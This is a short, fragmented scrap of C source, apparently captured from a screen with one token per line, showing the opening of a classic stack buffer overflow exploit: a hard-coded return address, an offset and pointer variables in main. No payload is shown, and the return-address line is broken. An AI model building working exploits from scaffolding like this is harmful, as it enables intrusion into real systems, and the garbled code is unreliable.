
 *  exit

 *

 * --------------------------

 *

 * */
#
include
<stdio.h>
#
include
<stdlib.h>
#
define
 RETADDR  '\xbf\xff\xfb\xf5
#
define
 SLEEP	sleep(1);
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
	FILE 
*
output
;
int
 i
,
 offset
;
long
 ret
,
*
addr_ptr
;
char
*
buffer
,
*
ptr
;
	offset 
=
0
;
	ret 
=
 RETADDR 
-
 offset
;